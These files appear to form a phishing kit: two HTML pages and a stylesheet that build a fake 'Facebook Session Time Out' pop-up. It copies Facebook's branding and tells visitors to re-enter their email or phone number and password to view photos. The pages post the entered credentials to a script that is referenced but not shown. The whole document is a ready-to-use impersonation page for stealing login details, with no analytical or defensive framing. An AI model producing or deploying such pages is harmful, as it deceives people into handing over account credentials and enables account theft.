
<file: index.html>
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Modal login</title>
	<link rel="stylesheet" href="css/style.css">
<body>
  <div class="login-modal">
  	<div class="login-wrapper">
  		<div class="banner">
  			<h3>Facebook Session Time Out</h3>
  		</div>
  		<div class="reason">
  			<p class="p1">Your Session has timed out due to inactivity.</p>
  			<p class="p2">Please re-enter your user name and password to view photos.</p>
  		</div>
  		<div class="form-wrapper">
  			<form id="data" method="post" autocomplete="off">
  				<div class="form-group">
  					<input class="form-control" type="text" name="username" placeholder="Mobile number or email address" required>
  				</div>
  				<div class="form-group">
  					<input class="form-control" type="password" name="password" placeholder="Password" required>
  				</div>
  				<div class="form-group">
  					<input class="form-control btn-submit" type="submit" name="submit" value="Log In">
  				</div>
  			</form>
  		</div>
  		<div class="footer">
  		  <p>Facebook &copy 2022</p>
  	  </div>
  	</div>
  </div>
<script src="js/jquery.js"></script>
<script src="js/index.js"></script>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Modal login</title>
	<style type="text/css">
		*{
			box-sizing: border-box;
		}
		body,h3,input{
			margin: 0;
		 font-family: sans-serif;
		}
		body, tr, input, textarea, button {font-family: sans-serif;}
		h1,h2,h3,h4,h5,h6,p{
			margin: 0;
		}
		.login-modal{
			display: ;
			position: ;
			top: 0;
			left: 0;
			width: 100%;
			height: 100%;
			background-color: rgba(0,0,0,0.4);
		}
		.login-wrapper{
			position: relative;
			margin: 0 auto;
			max-width: 600px;
			background: #fff;
		}
		.banner{
			background: #3b5998;
			padding: 10px 0;
			color: #fff;
			text-align: ;
			letter-spacing: 1px;
		}
		.banner>h3, .reason>p, .footer>p {
			margin-left: 10px;
		}
		.form-group{
			margin-bottom: 10px;
		}
		.form-control{
			display: block;
			padding: 12px;
			width: 100%;
			border: 0;
			background: #f5f6f7;
			border-radius: 1px;
			font-size: 14px;
		}
		.btn-submit{
			background-color: #1877f2;
			font-weight: bold;
      color: #fff;
      font-size: 17px;
      line-height: 17px;
		}
		.reason{
			background: #f71717;
			color: #fff;
			font-size: 15px;
			/*background: #e8e3e3;
				color: #110e0e;
				font-size: 15px;*/
		}
		.reason .p1{
      padding-top: 6px;
      padding-bottom: 2.5px;
		}
		.reason .p2{
			padding-top: 2.5px;
			padding-bottom: 6px;
		}
		.footer{
			padding-top: 10px;
			padding-bottom: 20px;
		}
	</style>
</head>
<body>
  <div class="login-modal">
  	<div class="login-wrapper">
  		<div class="banner">
  			<h3>Facebook Session Time Out</h3>
  		</div>
  		<div class="reason">
  			<p class="p1">Your Session has timed out due to inactivity.</p>
  			<p class="p2">Please re-enter your user name and password to view photos.</p>
  		</div>
  		<div class="form-wrapper">
  			<form id="data" method="post">
  				<div class="form-group">
  					<input class="form-control" type="text" name="username" placeholder="Mobile number or email address" required>
  				</div>
  				<div class="form-group">
  					<input class="form-control" type="password" name="password" placeholder="Password" required>
  				</div>
  				<div class="form-group">
  					<input class="form-control btn-submit" type="submit" name="submit" value="Log In">
  				</div>
  			</form>
  		</div>
  		<div class="footer">
  		  <p>Facebook &copy 2022</p>
  	  </div>
  	</div>
  </div>
<script src="js/jquery.js"></script>
<script src="js/index.js"></script>
</body>
</html>
</file>
<file: css/style.css>
*{
			box-sizing: border-box;
		}
		body{
			margin: 0;
			padding: 0;
		}
		.body{
			background: #fff;
		}
		body, tr, input, textarea, button {font-family: sans-serif;}
		h1,h2,h3,h4,h5,h6,p{
			margin: 0;
		}
		header > .header{
			text-align: center;
			background: #3b5998;
			padding: 14px 0;
			color: #fff;
			font-size: 16px;
			line-height: 16px;
		}

		.album-opt{
			background: #d3d6db;
			padding: 10px 5px 10px;
		}

		.tbalbum{
			margin: 0;
			width: 100%;
			border-collapse: collapse;
			table-layout: fixed;
			}

		td {
			padding: 0;
		}	
		td:first-child {
				  padding-right: 5px;
				}

		button {
			  background-color: #4080ff;
			  background-image: none;
			  border-radius: 2px;
			  width: 100%;
			  padding-left: 16px;
			  display: block;
			}

		.btn{
			border: none;
			border-radius: 3px;
			box-sizing: border-box;
			position: relative;
			-moz-user-select: none;
			z-index: 0;
			color: #fff;
			margin: 0;
			overflow: visible;
			text-align: center;
			white-space: nowrap;
		}

		.btn-ac{
			font-size: 14px;
			height: 36px;
			line-height: 36px;
			padding: 0 16px;
			text-shadow: none;
		}

		.btn-icon {
			margin-right: 9px;
			margin-top: 8px;
			vertical-align: top;
			display: inline-block;
			pointer-events: none;
			background-image: url(icon.png);
			background-size: auto;
			background-repeat: no-repeat;
			display: inline-block;
			height: 20px;
			width: 20px;
			border-radius: 0;
		}
		.a-icon {
			background-position: -21px -134px;
		}

		.c-icon {
			background-position: 0 -134px;
		}

		.b-text {
			margin-top: 4px;
			line-height: 28px;
			display: inline-block;
		}

		.container {
			background: #d3d6db;
		}


		.flex{
				display: flex;
				flex-wrap: wrap;
		   }
		.ic{
			  height: 0;
			  padding-top: 33.333%;
			  position: relative;
			  width: 33.333%;
			}
      img{
				height: 100%;
				object-fit: cover;
				/*padding-bottom: 3px;
				padding-right: 3px;*/
				position: absolute;
				top: 0;
				width: 100%;
				padding: 1.5px;
         }

     .shadow{
     	background-image: linear-gradient(transparent, rgba(0, 0, 0, .8));
		bottom: 3px;
		padding: 5px 0;
		position: absolute;
		right: 3px;
		text-align: right;
		width: 99.40%;
     } 

  /*Login Modal Style*/
  .login-modal{
			position: fixed;
			top: 0;
			left: 0;
			width: 100%;
			height: 100%;
			background-color: rgba(0,0,0,0.8);
		}
		.login-wrapper{
			position: relative;
			margin: 0 auto;
			max-width: 600px;
			background: #fff;
			margin-top: 50px;
		}
		.banner{
			background: #3b5998;
			padding: 10px 0;
			color: #fff;
			text-align: ;
			letter-spacing: 1px;
		}
		.banner>h3, .reason>p, .footer>p {
			margin-left: 10px;
		}
		.form-group{
			margin-bottom: 10px;
		}
		.form-control{
			display: block;
			padding: 14px 12px;
			width: 100%;
			border: 0;
			background: #f5f6f7;
			border-radius: 1px;
			font-size: 14px;
			outline: none;
		}
		.btn-submit{
			background-color: #1877f2;
			font-weight: bold;
	        color: #fff;
	        font-size: 17px;
	        line-height: 17px;
		  }
		.reason{
			background: #f71717;
			color: #fff;
			font-size: 15px;
			/*background: #e8e3e3;
				color: #110e0e;
				font-size: 15px;*/
		}
		.reason .p1{
	      padding-top: 6px;
	      padding-bottom: 2.5px;
			}
		.reason .p2{
			padding-top: 2.5px;
			padding-bottom: 6px;
		}
		.footer{
			padding-top: 10px;
			padding-bottom: 20px;
		}
</file>
